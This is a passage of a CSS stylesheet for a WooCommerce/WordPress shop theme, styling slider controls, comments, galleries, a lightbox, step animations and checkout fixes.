.cross-sells .cross_control {}

.related:hover .wd_single_related_control,
.cross-sells:hover .cross_control {}
.related .wd_single_related_control a:hover,
.related .flex-direction-nav a:hover,
.cross-sells .cross_control a:hover {background-color:#eeeeee;border-color:#eeeeee;border-bottom-color:#dadada;transition:all 100ms ease-in-out 0s;-moz-transition:all 100ms ease-in-out 0s;-webkit-transition:all 100ms ease-in-out 0s;}

.related .wd_single_related_control a,
.related .flex-direction-nav a,
.cross-sells .cross_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;	
}

.related .wd_single_related_control a.prev,
.cross-sells .cross_control a.prev {
	left:auto;
	right:59px;
	top:0;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.related .flex-direction-nav a.flex-prev {
	left:-1px!important;
	right:auto;
	top:auto!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.prev:after,
.related .flex-direction-nav a.flex-prev:after,
.cross-sells .cross_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px!important;
	top:11px!important;
	right:auto;
	bottom:auto;
	margin:0!important;
}

.related .wd_single_related_control a.next,
.cross-sells .cross_control a.next {
	left:auto;
	right:10px;
	top:0!important;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}

.related .flex-direction-nav a.flex-next {
	left:auto;
	right:-1px!important;
	top:auto!important;
	bottom:-1px!important;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	opacity:1;
	filter:alpha(opacity=100);
	border:1px solid #ececec;
	border-bottom:2px solid #dadada;
}

.related .wd_single_related_control a.next:after,
.related .flex-direction-nav a.flex-next:after,
.cross-sells .cross_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.related .flex-control-nav {
	display:none;
}

.related .flex-direction-nav li {
	list-style:none;
}

/* COMMENT */
#comments #comments-title {	
	border-top:1px solid #e6e6e6;
	padding-top:15px;
	font-size: 16px;
}

#comments .commentlist {
	padding:0 0 20px;
	margin:0 0 10px;
}

#comments .commentlist li ul.children {
	margin-left:40px;
}

#comments .commentlist li {
	list-style:none;
	overflow:hidden;
}

#comments .commentlist > li:first-child > div > div {
	margin-top:0;
} 

#comments .commentlist li .avarta {
	float:left;
}

#comments .commentlist li .avarta img {
	display:block;
	width:68px;
	height:68px;
	margin:0;
}

#comments .commentlist li .detail {
	position:relative;
	background: #f8f8f8;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	float:left; width: 100%;
	padding-left: 10px;
	margin-bottom: 15px;
	font-size: 11px;
}
#comments .commentlist li .divcomment .divcomment-inner .comment-body{
	clear:both
}
#comments .commentlist li .divcomment-inner {
	overflow:hidden;
	margin:30px 0 0;
}

#comments .commentlist li .detail .comment-author {
	display:inline-block;
	float:left;
	margin:3px 10px 0 0;
	position:relative;
}

#comments .commentlist li .detail .comment-author a {
	text-transform:capitalize;
	font-style:normal;
	font-size: 11px;
	color: #202020
}

#comments .commentlist li .detail .comment-author a:hover {}

#comments .commentlist li .detail .comment-meta {
	display:inline-block;
	float:left;
	margin:3px 0 0 0
}
#comments .commentlist li .detail .comment-meta a { 
	font-size: 10px;
	color: #969696
}

#comments .commentlist li .detail .comment-meta a:hover {
	text-decoration:underline;
}

#comments .commentlist li .detail .comment-body {
	float:left;
	width:100%;
	margin:0 0 14px;
}

#comments .commentlist li .detail .comment-body p {
	margin-bottom:0;
}

#comments .commentlist li .detail .reply {
	float:right;
}

#comments .commentlist li .detail .reply a {
	border: 1px #e6e6e6 solid;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	padding: 4px 10px;
	display: inline-block;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	text-transform: uppercase;
	font-size: 10px;
	color: #858585
}
#comments .commentlist li .detail .reply a:hover{ text-decoration: none}
/* RESPOND */
#respond {
	padding:0 0 20px;
}
#respond a:hover{text-decoration:underline}
#respond .stars a:hover{text-decoration:none!important}

li.comment #respond {
	margin:30px 0 0;
}

#respond #reply-title {	
	border-top:1px solid #e6e6e6;
	font-size: 16px;
    padding-top: 16px;
}

li.comment #respond #reply-title small {
	margin-left:0;
	display:inline-block;
	width:100%;
}

#respond span.label {
	padding:0;
	background:transparent;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:0;
	color: #1e1e1e;
	text-transform: none;
}
sub {
	color: #e1400c
}

#respond input , #respond textarea{
	max-width:586px;
}
	
#respond .form-submit {
	margin-bottom:10px;
}
#respond button.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	text-transform:none;
	height:28px;
	line-height:28px;
}

#respond button.button span span {
	display:inline-block;
	height:28px;
	line-height:26px;
	padding:0 30px;
	border-width:1px;
	border-style:solid;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
}
#respond button.button:hover span span {border-color:#000}

.ie9 #respond button.button span span,
.ie10 #respond button.button span span {
	padding-top:1px;
}

#respond button.button:before {
	display:none;
}

.pp_description {
	font-size:10px;
}


/* GALARY */
.gallery {
    margin: auto;
    width: 100%;
    overflow: hidden;
}

.gallery img {
    border-width: 1px;
    border-style: solid;
    padding: 2px;
    max-width: 100%;
    height: auto;
    transition: opacity 0.25s ease-in-out 0s;
    -moz-transition: opacity 0.25s ease-in-out 0s;
    -webkit-transition: opacity 0.25s ease-in-out 0s;
}

.gallery img:hover {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.gallery .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
}

.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}

.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}

.gallery.gallery-columns-7 .gallery-item {
    width: 14.2%;
}

.gallery.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
    width: 11.1%;
}

#nav-below {
    overflow: hidden;
    display: inline-block;
}

#nav-below > div {
    display: inline-block;
    float: left;
}

#nav-below > div a {
    display: inline-block;
    float: left;
    width: 23px;
    height: 21px;
    color: transparent;
    position: relative;
    text-align: center;
    border: 1px solid #d5d5d5;
    border-bottom-width: 2px;
    background: rgb(252,252,252);
    background: -moz-linear-gradient(top,  rgba(252,252,252,1) 0%, rgba(244,245,244,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(252,252,252,1)), color-stop(100%,rgba(244,245,244,1)));
    background: -webkit-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -o-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: -ms-linear-gradient(top,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    background: linear-gradient(to bottom,  rgba(252,252,252,1) 0%,rgba(244,245,244,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#f4f5f4',GradientType=0 );
}

#nav-below > div a:hover {
    background: #fff;
}

#nav-below > div.nav-next a {
    border-radius: 0 3px 3px 0;
    -moz-border-radius: 3px 0 0 3px;
    -webkit-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
}

#nav-below > div.nav-previous a {
    border-radius: 3px 0 0 3px;
    -moz-border-radius: 0 3px 3px 0;
    -webkit-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
}

#nav-below > div.nav-previous a:before {
    display: inline-block;
    content: "\f053";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align: center;
}

#nav-below > div.nav-next a:before {
    display: inline-block;
    content: "\f054";
    font-family: FontAwesome;
    color: #808080;
    line-height: 23px;
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    text-align:center
}

#nav-below > div.nav-previous a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

#nav-below > div.nav-next a:after {
    display: inline-block;
    content: "";
    height: 1px;
    position: absolute;
    left: 0;
    right: 0;
    top: 1px;
    background: #fff;
}

/* RELATED */
.related-project {
    margin: 0 0 60px;
    position: relative;
}

.related-project > .title {
    display: inline-block;
    width: 100%;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
    font-family: "Share";
    text-transform: uppercase;
    padding: 0 0 14px;
    border-width: 0 0 2px;
    border-style: solid;
    margin: 0 0 45px;
}

.related-project ul {
    overflow: hidden;
}

.related-project ul li.related-item {
    list-style: none;
}

.related-project ul li.related-item .title {
    display: inline-block;
    width: 100%;
}

.related-project ul li.related-item .title:hover {
    text-decoration: none;
    color: #BE0404;
}

.related-project ul li.related-item div {
    text-align: center;
}

.related-project ul li.related-item div a.thumbnail {
    position: relative;
    display: inline-block;
    margin: 0 0 15px;
    max-width: 100%;
}

.related-project ul li.related-item div a.thumbnail img {
    margin: 0;
}

.related-project ul li.related-item div a.thumbnail .thumbnail-shadow {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.6);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#3c000000,endColorstr=#3c000000)";
    zoom: 1;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.related-project ul li.related-item div a.thumbnail:hover .thumbnail-shadow {
    opacity: 1;
    filter: alpha(opacity=100);
}

/* LIGHTBOX */
.fancybox-overlay {
    overflow-x: hidden!important;
}

.fancybox-skin {
    padding: 0!important;
}

.fancybox-overlay .fancybox-skin {
    background: none!important;
}

.fancybox-overlay .fancybox-skin {
    padding: 0!important;
    border-radius: 0!important;
}

.fancybox-overlay .fancybox-prev-clone {
    left: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-next-clone {
    right: 30px;
    background-color: #fff;
}

.fancybox-overlay .fancybox-prev-clone ,.fancybox-next-clone {
    visibility: visible;
    position: absolute;
    z-index: 10000;
    top: 50%;
    margin-top: -46px;
    display: block;
    width: 46px;
    height: 46px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}

.fancybox-overlay .fancybox-prev-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -13px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-next-clone span {
    display: block;
    background: url(images/lightbox.png) no-repeat -79px 1px;
    width: 46px;
    height: 46px;
}

.fancybox-overlay .fancybox-close-clone {
    position: absolute;
    z-index: 10000;
    right: 30px;
    top: 30px;
    width: 46px;
    height: 46px;
    background: #111 url(images/lightbox.png) no-repeat -46px 0;
    display: block;
}

.fancybox-overlay .fancybox-title-clone {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px 0;
    margin: 0;
    width: 100%;
    background-color: #fff;
    opacity: 0.8;
    filter: alpha(opacity=80);
    visibility: visible;
    color: #3F3F3F;
    font-size: 16px;
    font-family: georgia;
}

.fancybox-overlay .fancybox-title-clone span.child {
    margin-right: 0;
    padding: 0;
    background: none;
    color: #3F3F3F;
    font-weight: normal;
    border-radius: 0;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    -o-text-shadow: none;
}

.fancybox-overlay .fancybox-opened {
    z-index: 100;
}

.fancybox-image {
    display: block!important;
}

.fancybox-skin {
    background-color: pink;
    width: 60px!important;
    display: block;
}

.fancybox-wrap {
    z-index: 10000!important;
    position: absolute;
    border: 1px solid #fff!important;
    display: block;
    box-sizing: border-box;
}

.fancybox-close-clone {
    display: inline-block!important;
    z-index: 10000000!important;
    background-color: #fff!important;
    position: absolute;
}

.fancybox-outer {
    border: 1px solid blue;
    width: 50px!important;
    display: block;
    background-color: blue;
}

.fancybox-image {
    position: relative!important;
    z-index: 10000!important;
}


/*==============================================================*/
/*                FOOTER                                        */
/*==============================================================*/

/* ONLY FOR THIS THEME */
.full-contact-form input,
.full-contact-form textarea ,
html div.wpcf7-validation-errors {
    max-width: 100%;
}

.full-contact-form .wpcf7 input[type^="submit"] {
    width: 100%;
}

.contact-form li {
    list-style: none;
}

.wd_print {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/icon_print.png) no-repeat;
    font-size: 0!important;
    line-height: 0!important;
    color: transparent;
    float: left;
}

.wd_print:hover {
    color: transparent;
}

.home.blog #content {
    position: relative;
    background: #fff;
    max-width: 1200px;
    padding: 0px;
}


html .woocommerce td.product-name dl.variation, 
html .woocommerce-page td.product-name dl.variation {
    margin: 7px 0 0;
	overflow:hidden;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dd, 
.woocommerce-page td.product-name dl.variation dt {
	margin-bottom:0;
	font-weight:normal;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dd {
	margin-left:5px;
}

.slideExpandUp{
	animation-name: slideExpandUp;
	-webkit-animation-name: slideExpandUp;	

	animation-duration: 1.6s;	
	-webkit-animation-duration: 1.6s;

	animation-timing-function: ease-out;	
	-webkit-animation-timing-function: ease -out;

	visibility: visible !important;	
}

@keyframes slideExpandUp {
	0% {
		transform: translateY(100%) scaleX(0.5);
	}
	30%{
		transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		transform: translateY(2%) scaleX(0.5);
	}
	50%{
		transform: translateY(0%) scaleX(1.1);
	}
	60%{
		transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		transform: translateY(0%) scaleX(1);		
	}
}

@-webkit-keyframes slideExpandUp {
	0% {
		-webkit-transform: translateY(100%) scaleX(0.5);
	}
	30%{
		-webkit-transform: translateY(-8%) scaleX(0.5);
	}	
	40%{
		-webkit-transform: translateY(2%) scaleX(0.5);
	}
	50%{
		-webkit-transform: translateY(0%) scaleX(1.1);
	}
	60%{
		-webkit-transform: translateY(0%) scaleX(0.9);		
	}
	70% {
		-webkit-transform: translateY(0%) scaleX(1.05);
	}			
	80%{
		-webkit-transform: translateY(0%) scaleX(0.95);		
	}
	90% {
		-webkit-transform: translateY(0%) scaleX(1.02);
	}	
	100%{
		-webkit-transform: translateY(0%) scaleX(1);		
	}
}


#viewport > div {background-repeat: no-repeat;
    background-color: transparent;
    background-attachment: fixed;
	background-position:center center;}
	
.steps_holder {
	width: 100%;
	text-align: center;
}

.steps_holder_inner {
    position: relative;
    display: inline-block;
}

.steps_holder .circle_small,.steps_holder .circle_small_inner {
    width: 155px;
    height: 155px;
}

.steps_holder .circle_small {
    margin: 0 auto;
    background-color: #f54325;
    color: #fff;
    font-family: 'Oswald',sans-serif;
    font-size: 26px;
    border-radius: 7em;
    text-align: center;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover {
    background-color: #2c2c2c!important;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out;
}

.steps_holder .circle_small:hover span,.steps_holder .circle_small:hover .step_title {
    color: #fff!important;
}

.steps_holder .circle_small_inner {
    display: table-cell;
    vertical-align: middle;
}

.steps_holder a.circle_small_inner {
    color: #fff;
}

.steps_holder a.circle_small_inner:hover {
    color: inherit;
}

.steps_holder .circle_small span {
    display: block;
    margin-bottom: 18px;
}

.steps_holder .circle_small .step_title {
    color: #fff;
    letter-spacing: 1px;
}

.steps_holder .circle_small_holder p {
    margin-top: 23px;
    text-align: center;
    padding: 0 21px;
}

.steps_holder .circle_small_holder {
    display: inline-block;
	width:265px;
}

.steps_holder .circle_small_holder_inner {
    position: relative;
}

.steps_holder .circle_small_holder_inner .arrow_holder {
    width: 50px;
    height: 13px;
    position: absolute;
    top: 50%;
    right: -25px;
    background: url(images/step_holder_arrow.png) no-repeat center right;
}

.steps_holder .circle_small_holder:last-child .circle_small_holder_inner .arrow_holder {
    background: 0;
}

.steps_holder.show .circle_small_holder {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.steps_holder .circle_small_holder {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.steps_holder .step1 {
    left: 40px;
    top: 85px;
    -webkit-transition-delay: .5s;
    -moz-transition-delay: .5s;
    -ms-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s;
}

.steps_holder .step2 {
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -ms-transition-delay: 1s;
    -o-transition-delay: 1s;
    transition-delay: 1s;
}

.steps_holder .step3 {
    -webkit-transition-delay: 1.5s;
    -moz-transition-delay: 1.5s;
    -ms-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    transition-delay: 1.5s;
}

.steps_holder .step4 {
    -webkit-transition-delay: 2s;
    -moz-transition-delay: 2s;
    -ms-transition-delay: 2s;
    -o-transition-delay: 2s;
    transition-delay: 2s;
}

#viewport > div{text-align:center;}
span.counter, ._new_counter {position:relative;top:130px;color:#fff!important;
 -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	display: none!important
}
span.counter.showed {
	opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
	
}

/*.animated{
    opacity: 0;
	transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-moz-transform:scale(0,0);
}*/
.activate{
	opacity: 1;
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
}

.promo-heading {
    color: #121212;
    font-family: "NexaBold";
    font-size: 48px;
    line-height: 55px;
    padding-bottom: 15px;
    padding-top: 20px;
    text-transform: uppercase;
}

/* ===================================================================== */
/*                    KIDPRARADISE VIIII. CONTACT FORM                       */
/* ===================================================================== */

ul.contact_desc {
	margin:0 0 20px;
}

ul.contact_desc li {
	list-style:none;
	line-height:14px;
	margin-bottom:2px;
}

ul.contact_desc li.line {
	height:1px;
	width:15px;
	background:#d3d3d3;
	display:inline-block;
	margin:0 0 15px;
}

ul.contact_desc a:hover {
	text-decoration:underline;
}

/* ======================= ONLY FOR THIS THEME ============================== */

.tp-bannershadow.tp-shadow2 {
	background-image:url(images/revo_bg_shadow.png);
	height:12px;
	bottom:-12px;
}

.select2-drop {
	z-index:99999;
}

.header_search .select2-container .select2-choice div b {
	background-image:none!important;
}
.wd_search_form input::-webkit-input-placeholder {
   color:transparent;
}


.flex-disabled {
	display:none!important;
}

html .woocommerce-checkout .form-row .chzn-container-single .chzn-single {
	line-height:26px;
}

html.ie8 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input,
html.ie9 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:7px;
}

html.ie10 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input {
	padding-top:5px;
}


div.pp_woocommerce .pp_previous:before, 
div.pp_woocommerce .pp_next:before {
	display:block!important;
}

.nav-next a,.nav-previous a {
	display:none!important;
}

ul.currency_switcher li a.active {
	cursor:text;
}

#content {}

.home #content {
	margin-bottom:0;
}

.wd_product_category_list_shortcode .wd_slider_control {
	display:block!important;
}

.pp_pic_holder div.product div.images #wrap {
	
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px!important;
}

.pp_pic_holder span.onsale,
html .woocommerce .pp_pic_holder span.onsale, html .woocommerce-page .pp_pic_holder span.onsale {
	left:5px;
	position: absolute;
	top:5px;
	 z-index: 10
}

.pp_pic_holder .thumbnails.list_carousel {
	padding-left:5px;
}

.pp_pic_holder .details_view {
	padding-left:5px;
}

.pp_pic_holder .pp_inline .group_table td.label.wd_product{display:inline-block!important}

.ie #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code{
	padding-top:4px;
	line-height:18px;
}

.ie #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:4px;
	line-height:18px;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code,
.ie10 #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce #content .cart-collaterals .shipping_calculator input.input-text, 
.ie10 .woocommerce-page #content .cart-collaterals .shipping_calculator input.input-text {
	padding-top:0;
}

.ie10 #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, 
.ie10 .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	height:30px;
}

.wd_quickshop.product {
	overflow:hidden;
	width:100%
}

html #main_content.span12 .woocommerce-message,
html #main_content.span18 .woocommerce-message {
	margin-top:6px;
	
}
html #main_content.span18 .woocommerce-message {margin-left:0px;}

/* ======================= FIX BUG SLIDER  ============================== */
.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper {
	height:auto!important;
}

.featured_product_slider_wrapper > div.featured_product_slider_wrapper_inner > div.caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper {
	height:auto!important;
}

.custom_category_shortcode .span12 .caroufredsel_wrapper > ul.products {
	height:auto!important;
	position:relative!important;
}

/* ===================== SELECT 2 ====================================== */
#select2-drop .select2-search {
	margin:10px 0 5px;
}

.wd_product_category_list_shortcode img {
}

/* ===================== MORE BUG ====================================== */
.rev_slider_wrapper .tp-bullets .bullet.selected {
	cursor:default;
}

.box-heading a:hover,
#footer .box-heading a:hover {
	text-decoration:none;
}

html .woocommerce .woocommerce-info a.button, 
html .woocommerce .woocommerce-message a.button, 
html .woocommerce-page .woocommerce-info a.button, 
html .woocommerce-page .woocommerce-message a.button {
	margin:0 0 0 5px;
	/*border:1px solid #67c000;
	background: rgb(114,210,4);
	background: -moz-linear-gradient(top,  rgb(114,210,4) 0%, rgba(114,210,4,1) 62%, rgba(157,228,74,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(114,210,4,1)), color-stop(62%,rgba(114,210,4,1)), color-stop(100%,rgba(157,228,74,1))); 
	background: -webkit-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -o-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: -ms-linear-gradient(top,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	background: linear-gradient(to bottom,  rgba(114,210,4,1) 0%,rgba(114,210,4,1) 62%,rgba(157,228,74,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#74d307', endColorstr='#9de44a',GradientType=0 );*/
}
html .woocommerce .woocommerce-info a.button:hover, 
html .woocommerce .woocommerce-message a.button:hover, 
html .woocommerce-page .woocommerce-info a.button:hover, 
html .woocommerce-page .woocommerce-message a.button:hover {
	/*background: rgb(157,228,74); 
	background: -moz-linear-gradient(top,  rgba(157,228,74) 0%, rgba(114,210,4,1) 19%, rgba(114,210,4,1)) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157,228,74,1)), color-stop(19%,rgba(114,210,4,1)), color-stop(100%,rgba(114,210,4,1))); 
	background: -webkit-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%);
	background: -o-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	background: linear-gradient(to bottom,  rgba(157,228,74,1) 0%,rgba(114,210,4,1) 19%,rgba(114,210,4,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9de44a', endColorstr='#74d307',GradientType=0 );*/
}
.question_coupon {
	margin-right:5px;
}
.click_coupon,.question_coupon{margin-bottom:10px; color: #1e1e1e;font-size:14px; font-weight:bold;}

html .woocommerce #content .order_details thead th, 
html  #content .order-detail-box .order_details thead th,
html .woocommerce #content .order_details , 
html  #content .order-detail-box .order_details {
	display:table-cell!important;
	float:none!important;
}

/* ============================================================================= */
/*                   FIX BUGS UPDATE WOOCOMMERCE FROM 2.0.20 TO 2.1              */
/* ============================================================================= */

/* 1. =========== RATING ========== */

.woocommerce p.stars, .woocommerce-page p.stars {
	height:auto;
	overflow:hidden;
	margin-bottom: 20px !important;
}

.woocommerce #review_form #respond p.comment-form-rating, 
.woocommerce-page #review_form #respond p.comment-form-rating {
	margin-bottom:0;
}

.woocommerce p.stars a[class^="star"] {
	font-weight:normal;
	float:left;
}

.woocommerce p.stars a.star-5, 
.woocommerce-page p.stars a.star-5 {
	margin-right:0;
}

.woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating .star-rating, 
.woocommerce-page .woocommerce-product-rating .star-rating {
	margin-top:4px;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce p.stars a.star-2:after, 
.woocommerce p.stars a.star-3:after, 
.woocommerce p.stars a.star-4:after, 
.woocommerce p.stars a.star-5:after, 
.woocommerce-page p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-4:after, 
.woocommerce-page p.stars a.star-5:after {
	font-family:"star"!important;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce-page p.stars a.star-1:after,
.woocommerce p.stars a.star-1:hover:after, 
.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-1.active:after, 
.woocommerce-page p.stars a.star-1.active:after {
	content:"s";
}

.woocommerce p.stars a.star-2:after, 
.woocommerce-page p.stars a.star-2:after,
.woocommerce p.stars a.star-2:hover:after, 
.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-2.active:after, 
.woocommerce-page p.stars a.star-2.active:after {
	content:"ss";
}

.woocommerce p.stars a.star-3:after, 
.woocommerce-page p.stars a.star-3:after,
.woocommerce p.stars a.star-3:hover:after, 
